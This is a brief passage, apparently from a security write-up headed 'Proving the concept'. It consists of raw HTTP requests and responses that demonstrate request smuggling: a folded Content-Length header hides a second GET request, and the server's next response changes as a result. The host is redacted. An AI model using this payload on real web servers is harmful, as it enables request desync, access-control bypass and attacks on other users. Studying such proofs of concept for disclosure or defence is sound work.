 Proving the concept
POST /con HTTP/1.1
Host: <redacted>
Content-Length:
 20
GET / HTTP/1.1
X: yGET /wrtz HTTP/1.1
Host: <redacted>
HTTP/1.1 200 OK
POST /con HTTP/1.1
Host: <redacted>
Content-Length:
 20
GET / HTTP/1.1
X: yGET /wrtz HTTP/1.1
Host: <redacted>
HTTP/1.1 302 Found
Location: /Logon?ReturnUrl=%2fwrtz